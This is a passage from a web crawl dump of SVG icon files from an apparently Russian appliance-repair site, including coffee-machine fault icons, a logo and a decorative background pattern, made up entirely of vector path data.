17.178C55.3646 16.8343 55.1191 16.5887 54.7754 16.5887H53.1549V15.4593H54.7754C55.1191 15.4593 55.3646 15.2138 55.3646 14.8701C55.3646 14.5263 55.1191 14.2808 54.7754 14.2808H53.1549V13.1514H54.7754C55.1191 13.1514 55.3646 12.9059 55.3646 12.5621C55.3646 12.2184 55.1191 11.9729 54.7754 11.9729H53.1549V8.68286C53.1549 7.30793 54.2843 6.17852 55.6592 6.17852C57.0342 6.17852 58.1636 7.30793 58.1636 8.68286V24.4455C58.1636 24.691 58.3109 24.8875 58.5073 24.9857C60.717 26.066 62.092 28.2757 62.092 30.78Z" fill="black"/>
<path d="M55.659 27.2936C53.7439 27.2936 52.2217 28.8649 52.2217 30.7309C52.2217 32.646 53.793 34.1683 55.659 34.1683C57.525 34.1683 59.0964 32.5969 59.0964 30.7309C59.0964 28.8649 57.5741 27.2936 55.659 27.2936ZM55.659 33.0388C54.4314 33.0388 53.4002 32.0076 53.4002 30.78C53.4002 29.5524 54.4314 28.5212 55.659 28.5212C56.8866 28.5212 57.9178 29.5524 57.9178 30.78C57.9178 32.0076 56.8866 33.0388 55.659 33.0388Z" fill="black"/>
<path d="M71.1313 18.0658C71.1313 17.6436 70.7906 17.3029 70.3684 17.3029L66.8285 17.3029L66.8285 13.7629C66.8285 13.3408 66.4877 13 66.0656 13C65.6434 13 65.3027 13.3408 65.3027 13.7629L65.3027 17.3029L61.7627 17.3029C61.3406 17.3029 60.9998 17.6436 60.9998 18.0658C60.9998 18.4879 61.3406 18.8287 61.7627 18.8287L65.3027 18.8287L65.3027 22.3686C65.3027 22.7908 65.6434 23.1316 66.0656 23.1316C66.4877 23.1316 66.8285 22.7908 66.8285 22.3686L66.8285 18.8287L70.3684 18.8287C70.7906 18.8287 71.1313 18.4879 71.1313 18.0658Z" fill="#FF833D"/>
<path d="M23.4666 56.5081C23.4666 54.7731 24.2606 52.1194 25.5415 49.0177C26.8082 45.9503 28.5025 42.5557 30.2048 39.3845C31.9058 36.2159 33.6077 33.283 34.885 31.1415C35.4715 30.1581 35.968 29.3423 36.3333 28.7479C36.6986 29.3423 37.1952 30.1581 37.7817 31.1415C39.0589 33.283 40.7608 36.2159 42.4618 39.3845C44.1641 42.5557 45.8585 45.9503 47.1251 49.0177C48.406 52.1194 49.2 54.7731 49.2 56.5081C49.2 63.7106 43.4307 69.5335 36.3333 69.5335C29.2359 69.5335 23.4666 63.7106 23.4666 56.5081Z" stroke="black" stroke-width="1.6"/>
<path d="M11.7998 22.9957C11.7998 22.1878 12.1694 20.8896 12.8095 19.3018C13.4361 17.7474 14.2768 16.0214 15.1251 14.4026C15.9721 12.7862 16.8201 11.2892 17.4568 10.1956C17.5926 9.96233 17.7188 9.74752 17.8332 9.55398C17.9475 9.74752 18.0737 9.96233 18.2095 10.1956C18.8462 11.2892 19.6942 12.7862 20.5412 14.4026C21.3895 16.0214 22.2302 17.7474 22.8568 19.3018C23.4969 20.8896 23.8665 22.1878 23.8665 22.9957C23.8665 26.4919 21.1386 29.277 17.8332 29.277C14.5277 29.277 11.7998 26.4919 11.7998 22.9957Z" stroke="black" stroke-width="1.6"/>
<rect x="5" y="6" width="2" height="95.592" transform="rotate(-45 5 6)" fill="#FF833D"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/does-not-recognize-coffee.svg
body_size: 1436
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.0256 25.1024C31.5235 27.2305 31.5235 30.0841 33.0256 32.2122C33.1427 32.378 33.3218 32.4609 33.5079 32.4609C33.625 32.4609 33.7421 32.4264 33.8455 32.3504C34.1142 32.1638 34.1762 31.7907 33.9833 31.5282C32.7706 29.8146 32.7706 27.5069 33.9833 25.7864L34.0315 25.7242C35.5335 23.5961 35.5335 20.7425 34.0315 18.6144L33.9833 18.5522C32.7706 16.8387 32.7706 14.5309 33.9833 12.8105C34.1693 12.541 34.1073 12.1748 33.8455 11.9883C33.5837 11.8017 33.2116 11.8639 33.0256 12.1264C31.5235 14.2546 31.5235 17.1082 33.0256 19.2363L33.0738 19.2984C34.2864 21.012 34.2864 23.3197 33.0738 25.0402L33.0256 25.1024ZM44.1116 25.1024C42.6096 27.2305 42.6096 30.0841 44.1116 32.2122C44.2288 32.378 44.4079 32.4609 44.5939 32.4609C44.7111 32.4609 44.8282 32.4264 44.9315 32.3504C45.2003 32.1638 45.2623 31.7907 45.0693 31.5282C43.8567 29.8146 43.8567 27.5069 45.0693 25.7864L45.1176 25.7242C46.6196 23.5961 46.6196 20.7425 45.1176 18.6144L45.0693 18.5522C43.8567 16.8387 43.8567 14.5309 45.0693 12.8105C45.2554 12.541 45.1934 12.1748 44.9315 11.9883C44.6628 11.8017 44.2977 11.8639 44.1116 12.1264C42.6096 14.2546 42.6096 17.1082 44.1116 19.2363L44.1599 19.2984C45.3725 21.012 45.3725 23.3197 44.1599 25.0402L44.1116 25.1024ZM39.075 60.1747H39.3988C44.5526 60.1747 48.7486 55.9807 48.7486 50.8124C48.7486 50.4877 48.4868 50.2251 48.1561 50.2251C47.8322 50.2251 47.5635 50.4877 47.5635 50.8124C47.5635 55.3312 43.898 58.9932 39.3988 58.9932H39.075C38.7512 58.9932 38.4825 59.2558 38.4825 59.5805C38.4825 59.9122 38.7443 60.1747 39.075 60.1747ZM55.5284 37.3736H16.9649C12.5759 37.3736 9 40.925 9 45.3194V45.4714C9 49.8658 12.5759 53.4726 16.9649 53.4726H22.5596C23.5724 59.8983 28.2921 65.1495 34.4587 66.946H30.7932C30.4694 66.946 30.2213 67.2016 30.2213 67.5264V67.5402C30.2213 67.8649 30.4694 68.1206 30.7932 68.1206H47.6807C48.0045 68.1206 48.2732 67.8649 48.2732 67.5402V67.5264C48.2732 67.2016 48.0045 66.946 47.6807 66.946H44.0152C50.9948 64.9422 56.1279 58.4681 56.1279 50.8262V37.9401C56.1279 37.6154 55.8522 37.3736 55.5284 37.3736ZM16.9649 52.2289C13.2305 52.2289 10.1713 49.2163 10.1713 45.4714V45.3194C10.1713 41.5745 13.2305 38.5482 16.9649 38.5482H22.3667V50.8262C22.3667 51.3099 22.3736 51.8143 22.4149 52.2289H16.9649ZM54.9565 50.8262C54.9565 59.4216 47.9632 66.3932 39.3988 66.3932H39.075C30.5038 66.3932 23.538 59.4216 23.538 50.8262V38.5482H54.9565V50.8262Z" fill="black"/>
<path d="M57.7202 15.361V12.566C58.4942 12.05 59.5119 11.6057 60.7732 11.233C62.0632 10.8603 63.3532 10.674 64.6432 10.674C67.3952 10.674 69.5739 11.362 71.1792 12.738C72.8132 14.114 73.6302 16.049 73.6302 18.543C73.6302 20.9797 72.7702 22.8717 71.0502 24.219C69.3589 25.5663 67.2805 26.3547 64.8152 26.584V31.572H62.1922V24.262C64.8869 24.262 67.0082 23.789 68.5562 22.843C70.1042 21.8683 70.8782 20.4207 70.8782 18.5C70.8782 16.9233 70.3622 15.6477 69.3302 14.673C68.2982 13.6697 66.7502 13.168 64.6862 13.168C62.3355 13.168 60.0135 13.899 57.7202 15.361ZM61.2892 38.194C61.2892 37.592 61.4899 37.076 61.8912 36.646C62.3212 36.216 62.8372 36.001 63.4392 36.001C64.0699 36.001 64.6002 36.216 65.0302 36.646C65.4602 37.076 65.6752 37.592 65.6752 38.194C65.6752 38.8247 65.4602 39.3407 65.0302 39.742C64.6002 40.1433 64.0699 40.344 63.4392 40.344C62.8085 40.344 62.2925 40.1433 61.8912 39.742C61.4899 39.3407 61.2892 38.8247 61.2892 38.194Z" fill="#FF833D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/coffee-machine-is-leaking.svg
body_size: 4870
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M61.4619 51.1653C65.1037 49.6046 69.2318 49.6249 74.3025 51.1461C77.0533 51.9714 78.5037 54.4361 79.1464 57.2642C79.7909 60.0997 79.6586 63.4214 79.1508 66.2145C78.6049 69.2169 76.4061 70.8212 73.7475 71.6641C71.1043 72.5022 67.9101 72.625 65.1589 72.625C64.1726 72.625 62.7836 72.3252 61.2276 71.8791C59.6576 71.429 57.868 70.815 56.0604 70.1574C54.4755 69.5807 52.8843 68.9737 51.4074 68.4102C49.4923 67.6796 47.7692 67.0222 46.5008 66.5994C46.3884 66.5619 46.232 66.5084 46.0358 66.4412C44.7223 65.9916 41.628 64.9325 38.0805 64.0205C33.9795 62.9662 29.3727 62.1364 26.2349 62.6192C23.0819 63.1043 21.0181 64.0675 19.1597 64.9348L19.1204 64.9531C17.249 65.8265 15.5323 66.625 13.1591 66.625C10.8432 66.625 7.27198 65.9869 4.45217 64.7052C3.04337 64.0649 1.77586 63.2433 0.95614 62.2186C0.119579 61.1729 -0.24896 59.9118 0.180161 58.4814C0.54472 57.2662 1.73377 56.3521 3.2082 55.6501C4.70929 54.9355 6.63758 54.3788 8.6941 53.9481C12.8117 53.0859 12.5 53 15.6456 52.6252L15.6726 53.6248C12.5 54 12.9398 54.0808 8.89905 54.9269C6.8764 55.3505 5.03595 55.8875 3.63807 56.553C2.21354 57.2313 1.37343 57.9839 1.13799 58.7687C0.817108 59.8383 1.07357 60.7646 1.73701 61.5939C2.41729 62.4443 3.52477 63.1852 4.86598 63.7948C7.54617 65.0131 10.9749 65.625 13.1591 65.625C15.2858 65.625 16.8191 64.9236 18.6975 64.047L18.7487 64.0231C20.6184 63.1504 22.7882 62.1377 26.0828 61.6308C29.445 61.1136 34.233 61.9988 38.3295 63.052C41.9198 63.975 45.0555 65.0486 46.3623 65.496C46.5552 65.562 46.7082 65.6144 46.817 65.6507C48.0965 66.0772 49.861 66.7501 51.8016 67.4902C53.2785 68.0534 54.8574 68.6556 56.4023 69.2176C58.2022 69.8725 59.9664 70.4773 61.5032 70.9178C63.054 71.3624 64.3251 71.625 65.1589 71.625C67.9077 71.625 70.9634 71.4978 73.4452 70.7109C75.9117 69.9289 77.7128 68.5331 78.1669 66.0356C78.6591 63.3287 78.7769 60.1504 78.1713 57.4858C77.5641 54.814 76.2644 52.7787 74.0152 52.1039C69.086 50.6252 65.1589 51 61.8558 51.0845C61.3579 51.2979 60.813 50.2788 60 50.7557C59.5938 50.9941 59.2191 51.2335 58.9303 51.4489C58.7858 51.5567 58.6701 50.6532 58.5851 50.7357C58.5429 50.7766 58.1247 51.138 58.1027 51.1653C58.0918 51.1788 58.5982 49.7557 58.466 50.87C58.3324 50 59.494 51.7377 58.4601 50.8793L58.4592 50.881L57.5647 51.4338C57.8531 49.5324 57.7682 51.135 57.8887 51.018C58.0152 50.8952 58.1675 50.7704 58.3324 50.6474C58.6624 50.4012 58.5779 51.2476 59 51C59.8437 50.505 60.92 51.3976 61.4619 51.1653Z" fill="#FF833D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M66.3714 60.4393C66.2117 60.5786 66.0639 60.7332 65.9376 60.8806C65.7579 61.0903 65.4475 61.1532 65.2178 61C64.988 60.8468 64.9255 60.5356 65.1008 60.3222C65.2716 60.1143 65.481 59.889 65.7141 59.6857C66.0936 59.3547 66.6286 59 67.2178 59C67.6139 59 67.9127 59.1558 68.1447 59.3547C68.3134 59.4993 68.4663 59.6872 68.5881 59.8369C68.6151 59.87 68.6406 59.9014 68.6644 59.9299C68.8131 60.1084 68.9431 60.2442 69.0986 60.3408C69.2443 60.4312 69.4339 60.5 69.7178 60.5C70.2814 60.5 70.6579 60.2324 71.1678 59.85C71.1776 59.8426 71.1875 59.8352 71.1975 59.8277C71.683 59.4632 72.3002 59 73.2178 59C73.6821 59 74.0468 59.1185 74.3306 59.3406C74.6021 59.5531 74.7521 59.8256 74.8525 60.0264C74.8822 60.0858 74.907 60.1367 74.9284 60.1809C74.9924 60.3124 75.0274 60.3842 75.0784 60.4455C75.1339 60.512 75.2178 60.5702 75.2178 60.6567V61C75.2178 61.2761 74.9839 61.5143 74.7304 61.4048C74.5616 61.3319 74.4229 61.2209 74.3102 61.0857C74.1723 60.9202 74.0684 60.7032 73.9975 60.5549C73.983 60.5246 73.9698 60.4971 73.9581 60.4736C73.871 60.2994 73.8022 60.1969 73.7143 60.1281C73.6387 60.069 73.5035 60 73.2178 60C72.6542 60 72.2777 60.2676 71.7678 60.65C71.7579 60.6574 71.748 60.6648 71.7381 60.6723C71.2525 61.0368 70.6353 61.5 69.7178 61.5C69.2517 61.5 68.8788 61.3813 68.5713 61.1904C68.2737 61.0058 68.0599 60.7666 67.8962 60.5701C67.8547 60.5204 67.8176 60.475 67.7836 60.4334C67.6684 60.2928 67.5882 60.1948 67.4939 60.114C67.3979 60.0317 67.3217 60 67.2178 60C67.007 60 66.7086 60.1453 66.3714 60.4393Z" fill="#FF833D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M63.3714 66.4393C63.2117 66.5786 63.0639 66.7332 62.9376 66.8806C62.7579 67.0903 62.4475 67.1532 62.2178 67C61.988 66.8468 61.9255 66.5356 62.1008 66.3222C62.2716 66.1143 62.481 65.889 62.7141 65.6857C63.0936 65.3547 63.6286 65 64.2178 65C64.6139 65 64.9127 65.1558 65.1447 65.3547C65.3134 65.4993 65.4663 65.6872 65.5881 65.8369C65.6151 65.87 65.6406 65.9014 65.6644 65.9299C65.8131 66.1084 65.9431 66.2442 66.0986 66.3408C66.2443 66.4312 66.4339 66.5 66.7178 66.5C67.2814 66.5 67.6579 66.2324 68.1678 65.85C68.1776 65.8426 68.1875 65.8352 68.1975 65.8277C68.683 65.4632 69.3002 65 70.2178 65C70.6821 65 71.0468 65.1185 71.3306 65.3406C71.6021 65.5531 71.7521 65.8256 71.8525 66.0264C71.8822 66.0858 71.907 66.1367 71.9284 66.1809C71.9924 66.3124 72.0274 66.3842 72.0784 66.4455C72.1339 66.512 72.2178 66.5702 72.2178 66.6567V67C72.2178 67.2761 71.9839 67.5143 71.7304 67.4048C71.5616 67.3319 71.4229 67.2209 71.3102 67.0857C71.1723 66.9202 71.0684 66.7032 70.9975 66.5549C70.983 66.5246 70.9698 66.4971 70.9581 66.4736C70.871 66.2994 70.8022 66.1969 70.7143 66.1281C70.6387 66.069 70.5035 66 70.2178 66C69.6542 66 69.2777 66.2676 68.7678 66.65C68.7579 66.6574 68.748 66.6648 68.7381 66.6723C68.2525 67.0368 67.6353 67.5 66.7178 67.5C66.2517 67.5 65.8788 67.3813 65.5713 67.1904C65.2737 67.0058 65.0599 66.7666 64.8962 66.5701C64.8547 66.5204 64.8176 66.475 64.7836 66.4334C64.6684 66.2928 64.5882 66.1948 64.4939 66.114C64.3979 66.0317 64.3217 66 64.2178 66C64.007 66 63.7086 66.1453 63.3714 66.4393Z" fill="#FF833D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M50.3128 63.5643C50.1531 63.7036 50.0053 63.8582 49.879 64.0056C49.6993 64.2153 49.3889 64.2782 49.1592 64.125C48.9294 63.9718 48.8669 63.6606 49.0422 63.4472C49.213 63.2393 49.4224 63.014 49.6555 62.8107C50.035 62.4797 50.57 62.125 51.1592 62.125C51.5553 62.125 51.8541 62.2808 52.0861 62.4797C52.2548 62.6243 52.4077 62.8122 52.5295 62.9619C52.5565 62.995 52.582 63.0264 52.6058 63.0549C52.7546 63.2334 52.8845 63.3692 53.04 63.4658C53.1857 63.5562 53.3753 63.625 53.6592 63.625C54.2228 63.625 54.5993 63.3574 55.1092 62.975C55.119 62.9676 55.1289 62.9602 55.1389 62.9527C55.6244 62.5882 56.2416 62.125 57.1592 62.125C57.6235 62.125 57.9882 62.2435 58.272 62.4656C58.5435 62.6781 58.6935 62.9506 58.7939 63.1514C58.8236 63.2108 58.8484 63.2617 58.8698 63.3059C58.9338 63.4374 58.9688 63.5092 59.0199 63.5705C59.0753 63.637 59.1592 63.6952 59.1592 63.7817V64.125C59.1592 64.4011 58.9253 64.6393 58.6718 64.5298C58.503 64.4569 58.3643 64.3459 58.2516 64.2107C58.1137 64.0452 58.0098 63.8282 57.9389 63.6799C57.9244 63.6496 57.9112 63.6221 57.8995 63.5986C57.8124 63.4244 57.7436 63.3219 57.6557 63.2531C57.5801 63.194 57.4449 63.125 57.1592 63.125C56.5956 63.125 56.2191 63.3926 55.7092 63.775C55.6993 63.7824 55.6894 63.7898 55.6795 63.7973C55.1939 64.1618 54.5767 64.625 53.6592 64.625C53.1931 64.625 52.8202 64.5063 52.5127 64.3154C52.2151 64.1308 52.0013 63.8916 51.8376 63.6951C51.7961 63.6454 51.759 63.6 51.725 63.5584C51.6099 63.4178 51.5296 63.3198 51.4353 63.239C51.3393 63.1567 51.2631 63.125 51.1592 63.125C50.9484 63.125 50.65 63.2703 50.3128 63.5643Z" fill="#FF833D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.31281 59.5643C7.15312 59.7036 7.00527 59.8582 6.879 60.0056C6.69932 60.2153 6.38895 60.2782 6.15918 60.125C5.92942 59.9718 5.86686 59.6606 6.04217 59.4472C6.21304 59.2393 6.42236 59.014 6.65555 58.8107C7.03503 58.4797 7.56999 58.125 8.15918 58.125C8.55528 58.125 8.85407 58.2808 9.08614 58.4797C9.25477 58.6243 9.40767 58.8122 9.5295 58.9619C9.55651 58.995 9.582 59.0264 9.60579 59.0549C9.75455 59.2334 9.88448 59.3692 10.04 59.4658C10.1857 59.5562 10.3753 59.625 10.6592 59.625C11.2228 59.625 11.5993 59.3574 12.1092 58.975C12.119 58.9676 12.1289 58.9602 12.1389 58.9527C12.6244 58.5882 13.2416 58.125 14.1592 58.125C14.6235 58.125 14.9882 58.2435 15.272 58.4656C15.5435 58.6781 15.6935 58.9506 15.7939 59.1514C15.8236 59.2108 15.8484 59.2617 15.8698 59.3059C15.9338 59.4374 15.9688 59.5092 16.0199 59.5705C16.0753 59.637 16.1592 59.6952 16.1592 59.7817V60.125C16.1592 60.4011 15.9253 60.6393 15.6718 60.5298C15.503 60.4569 15.3643 60.3459 15.2516 60.2107C15.1137 60.0452 15.0098 59.8282 14.9389 59.6799C14.9244 59.6496 14.9112 59.6221 14.8995 59.5986C14.8124 59.4244 14.7436 59.3219 14.6557 59.2531C14.5801 59.194 14.4449 59.125 14.1592 59.125C13.5956 59.125 13.2191 59.3926 12.7092 59.775C12.6993 59.7824 12.6894 59.7898 12.6795 59.7973C12.1939 60.1618 11.5767 60.625 10.6592 60.625C10.1931 60.625 9.82018 60.5063 9.51269 60.3154C9.21513 60.1308 9.00131 59.8916 8.83757 59.6951C8.79614 59.6454 8.75903 59.6 8.72496 59.5584C8.60985 59.4178 8.52957 59.3198 8.43535 59.239C8.33929 59.1567 8.26308 59.125 8.15918 59.125C7.94837 59.125 7.64999 59.2703 7.31281 59.5643Z" fill="#FF833D"/>
<path d="M21.3999 7.20001C18.0329 7.20001 15.3999 9.83968 15.3999 13.2V19.8C15.3999 20.1142 15.6858 20.4 15.9999 20.4H19.5999V50.4H15.9999C15.6016 50.4 15.3999 50.7485 15.3999 51V58.2C15.3999 58.5142 15.6858 58.8 15.9999 58.8H63.9999C64.3141 58.8 64.5999 58.5142 64.5999 58.2V51C64.5999 50.6859 64.3141 50.4 63.9999 50.4H60.3999V20.4H63.9999C64.3141 20.4 64.5999 20.1142 64.5999 19.8V13.2C64.5999 9.83968 61.9669 7.20001 58.5999 7.20001H21.3999ZM21.3999 8.40001H58.5999C61.3537 8.40001 63.3999 10.4526 63.3999 13.2V19.2H16.5999V13.2C16.5999 10.4526 18.6461 8.40001 21.3999 8.40001ZM55.5999 11.4C54.2815 11.4 53.1999 12.4816 53.1999 13.8C53.1999 15.1184 54.2815 16.2 55.5999 16.2C56.9183 16.2 57.9999 15.1184 57.9999 13.8C57.9999 12.4816 56.9183 11.4 55.5999 11.4ZM55.5999 12.6C56.2698 12.6 56.7999 13.1302 56.7999 13.8C56.7999 14.4699 56.2698 15 55.5999 15C54.9301 15 54.3999 14.4699 54.3999 13.8C54.3999 13.1302 54.9301 12.6 55.5999 12.6ZM20.1999 13.8C20.1999 14.0829 20.4844 14.4 20.7999 14.4H25.5999C25.9169 14.4045 26.2084 14.117 26.2084 13.8C26.2084 13.483 25.9169 13.1955 25.5999 13.2H20.7999C20.357 13.2 20.1999 13.5172 20.1999 13.8ZM29.7999 13.8C29.7999 14.0829 30.0844 14.4 30.3999 14.4H35.1999C35.5169 14.4045 35.8084 14.117 35.8084 13.8C35.8084 13.483 35.5169 13.1955 35.1999 13.2H30.3999C29.957 13.2 29.7999 13.5172 29.7999 13.8ZM20.7999 20.4H33.3999V22.8C33.4045 23.005 33.5223 23.2038 33.6999 23.3063L36.3999 24.9188V28.2C36.3999 28.5142 36.6858 28.8 36.9999 28.8H42.9999C43.3141 28.8 43.5999 28.5142 43.5999 28.2V24.9188L46.2999 23.3063C46.4775 23.2038 46.5953 23.005 46.5999 22.8V20.4H59.1999V50.4H50.8937C51.0403 50.2373 51.1774 50.0632 51.2874 49.875C51.898 48.8307 51.9999 47.544 51.9999 46.2C51.9999 45.8859 51.7141 45.6 51.3999 45.6H47.1999V43.2H48.9999C49.9953 43.2 50.7999 42.3987 50.7999 41.4V36.6C50.7999 35.6013 49.9953 34.8 48.9999 34.8H47.1999V33C47.1999 32.6859 46.9141 32.4 46.5999 32.4H32.1999C31.8858 32.4 31.5999 32.6859 31.5999 33V45.6H28.5999C28.1888 45.6 27.9999 45.9487 27.9999 46.2C27.9999 47.5291 28.1018 48.8307 28.7124 49.875C28.8224 50.0632 28.9595 50.2373 29.1062 50.4H20.7999V20.4ZM34.5999 20.4H45.3999V22.4625L42.6999 24.075C42.517 24.1806 42.398 24.3888 42.3999 24.6V27.6H37.5999V24.6C37.6018 24.3888 37.4828 24.1806 37.2999 24.075L34.5999 22.4625V20.4ZM32.7999 33.6H45.9999V45.6H32.7999V33.6ZM47.1999 36H48.9999C49.2203 36 49.5999 36.3765 49.5999 36.6V41.4C49.5999 41.6235 49.2203 42 48.9999 42H47.1999V36ZM29.2374 46.8H50.7624C50.7195 47.7986 50.5962 48.6936 50.2562 49.275C49.8455 49.9773 49.217 50.4 47.7999 50.4H32.1999C30.7828 50.4 30.1543 49.9773 29.7437 49.275C29.4037 48.6936 29.2803 47.7986 29.2374 46.8ZM16.5999 51.6H63.3999V57.6H16.5999V51.6Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/logo.svg
body_size: 813
content:
<svg width="48" height="52" viewBox="0 0 48 52" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M42.2077 33.1516L38.6834 29.5917C40.3197 24.0611 38.9981 17.7995 34.6557 13.445C31.6349 10.3936 27.6072 8.70904 23.2963 8.70904C21.6915 8.70904 20.1497 8.93153 18.6707 9.4083L15.1465 5.8484C16.6254 5.21271 18.1673 4.73594 19.7406 4.44987L20.8734 0H25.7507L26.852 4.44987C28.0478 4.67237 29.2435 4.95843 30.3763 5.40342L33.5229 2.12958L37.7395 4.57701L36.5123 8.9951C36.9843 9.37652 37.4248 9.78972 37.8653 10.2347C38.3058 10.6797 38.6834 11.1247 39.0925 11.6015L43.4664 10.3618L45.8893 14.5892L42.6168 17.7677C43.0258 18.912 43.3405 20.1198 43.5293 21.2958L47.9661 22.4401V27.3667L43.5608 28.511C43.2776 30.1002 42.837 31.6577 42.2077 33.1516Z" fill="#8D9685"/>
<path d="M10.2062 37.347C7.05957 34.1685 5.32891 29.9412 5.32891 25.4277C5.32891 20.9143 7.05957 16.6869 10.2062 13.5084C10.8985 12.8091 11.6537 12.2052 12.4089 11.6649L9.04196 8.26392C8.28676 8.83604 7.56303 9.47174 6.90223 10.171C2.87452 14.2395 0.6404 19.6747 0.6404 25.4277C0.6404 31.1808 2.87452 36.616 6.90223 40.6844C14.5486 48.4081 26.6003 49.0438 34.9704 42.5915L42.3965 50.0927L46.3927 46.0243L35.6312 35.1539C35.0962 35.9485 34.4669 36.6795 33.7746 37.3788C27.2925 43.9265 16.6883 43.9265 10.2062 37.347Z" fill="#4EB100"/>
<path d="M20.4644 37.8876L12.3775 29.7189L14.7689 27.335L20.4644 33.0881V24.4426H23.7998V33.0881L29.4953 27.335L31.8867 29.7189L23.7998 37.8876V52H20.4644V37.8876Z" fill="#4EB100"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/opti_back.svg
body_size: 7102
content:
<svg width="394" height="600" viewBox="0 0 394 600" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="-1046" y="0" width="1440" height="600">
<rect x="-1046" width="1440" height="600" fill="#FAFAFA"/>
</mask>
<g mask="url(#mask0)">
<path d="M15.1842 97.1622C15.1842 103.242 10.8202 107.584 4.71062 107.584C-1.39896 107.584 -6.63574 103.242 -6.63574 97.1622C-6.63574 91.0826 -1.39896 85.8716 4.71062 85.8716C10.8202 85.8716 15.1842 91.0826 15.1842 97.1622Z" fill="#E5FFCB"/>
<path d="M4.71034 111.927C-4.01762 111.927 -11 104.979 -11 97.1625C-11 88.4775 -4.01762 81.5294 4.71034 81.5294C13.4383 81.5294 20.4207 88.4775 20.4207 97.1625C19.5479 104.979 12.5655 111.927 4.71034 111.927ZM4.71034 90.2145C0.346359 90.2145 -2.27203 92.82 -2.27203 97.1625C-2.27203 100.637 0.346359 104.111 4.71034 104.111C8.20153 104.111 11.6927 101.505 11.6927 97.1625C10.8199 92.82 8.20153 90.2145 4.71034 90.2145Z" fill="#E5FFCB"/>
<path d="M85.009 97.1634C85.009 103.243 79.7722 107.585 73.6626 107.585C67.5531 107.585 62.3163 103.243 62.3163 97.1634C62.3163 91.0838 67.5531 85.8728 73.6626 85.8728C79.7722 85.8728 85.009 91.0838 85.009 97.1634Z" fill="#E5FFCB"/>
<path d="M73.6624 111.928C64.9344 111.928 57.952 104.98 57.952 96.2946C57.952 87.6095 64.9344 80.6615 73.6624 80.6615C82.3903 80.6615 89.3727 87.6095 89.3727 96.2946C89.3727 104.98 82.3903 111.928 73.6624 111.928ZM73.6624 90.2151C70.1712 90.2151 66.68 92.8206 66.68 97.1631C66.68 100.637 69.2984 104.111 73.6624 104.111C77.1536 104.111 80.6447 101.506 80.6447 97.1631C80.6447 92.8206 77.1536 90.2151 73.6624 90.2151Z" fill="#E5FFCB"/>
<path d="M153.959 97.1634C153.959 103.243 148.722 108.454 142.612 108.454C136.503 108.454 131.266 103.243 131.266 97.1634C131.266 91.0838 136.503 85.8728 142.612 85.8728C148.722 85.8728 153.959 91.0838 153.959 97.1634Z" fill="#E5FFCB"/>
<path d="M142.612 111.928C133.884 111.928 126.902 104.98 126.902 96.2946C126.902 87.6095 133.884 80.6615 142.612 80.6615C151.34 80.6615 158.322 87.6095 158.322 96.2946C158.322 104.98 151.34 111.928 142.612 111.928ZM142.612 90.2151C139.121 90.2151 135.63 92.8206 135.63 97.1631C135.63 100.637 138.248 104.111 142.612 104.111C146.976 104.111 149.594 101.506 149.594 97.1631C149.594 92.8206 146.103 90.2151 142.612 90.2151Z" fill="#E5FFCB"/>
<path d="M222.909 97.1634C222.909 103.243 217.672 108.454 211.563 108.454C205.453 108.454 200.216 103.243 200.216 97.1634C200.216 91.0838 205.453 85.8728 211.563 85.8728C218.545 85.8728 222.909 91.0838 222.909 97.1634Z" fill="#E5FFCB"/>
<path d="M212.436 111.928C203.708 111.928 196.726 104.98 196.726 96.2946C196.726 87.6095 203.708 80.6615 212.436 80.6615C221.164 80.6615 228.146 87.6095 228.146 96.2946C227.274 104.98 220.291 111.928 212.436 111.928ZM212.436 90.2151C208.945 90.2151 205.454 92.8206 205.454 97.1631C205.454 100.637 208.072 104.111 212.436 104.111C215.927 104.111 219.418 101.506 219.418 97.1631C218.546 92.8206 215.927 90.2151 212.436 90.2151Z" fill="#E5FFCB"/>
<path d="M292.734 97.1634C292.734 103.243 287.498 108.454 281.388 108.454C275.279 108.454 270.042 103.243 270.042 97.1634C270.042 91.0838 275.279 85.8728 281.388 85.8728C287.498 85.8728 292.734 91.0838 292.734 97.1634Z" fill="#E5FFCB"/>
<path d="M281.388 111.928C272.66 111.928 265.678 104.98 265.678 96.2946C265.678 87.6095 272.66 80.6615 281.388 80.6615C290.116 80.6615 297.098 87.6095 297.098 96.2946C297.098 104.98 290.116 111.928 281.388 111.928ZM281.388 90.2151C277.897 90.2151 274.406 92.8206 274.406 97.1631C274.406 100.637 277.024 104.111 281.388 104.111C284.879 104.111 288.37 101.506 288.37 97.1631C288.37 92.8206 284.879 90.2151 281.388 90.2151Z" fill="#E5FFCB"/>
<path d="M361.685 97.1634C361.685 103.243 356.448 108.454 350.338 108.454C344.229 108.454 338.992 103.243 338.992 97.1634C338.992 91.0838 344.229 85.8728 350.338 85.8728C356.448 85.8728 361.685 91.0838 361.685 97.1634Z" fill="#E5FFCB"/>
<path d="M350.338 111.928C341.61 111.928 334.628 104.98 334.628 96.2946C334.628 87.6095 341.61 80.6615 350.338 80.6615C359.066 80.6615 366.048 87.6095 366.048 96.2946C366.048 104.98 359.066 111.928 350.338 111.928ZM350.338 90.2151C346.847 90.2151 343.356 92.8206 343.356 97.1631C343.356 100.637 345.974 104.111 350.338 104.111C353.829 104.111 357.32 101.506 357.32 97.1631C357.32 92.8206 354.702 90.2151 350.338 90.2151Z" fill="#E5FFCB"/>
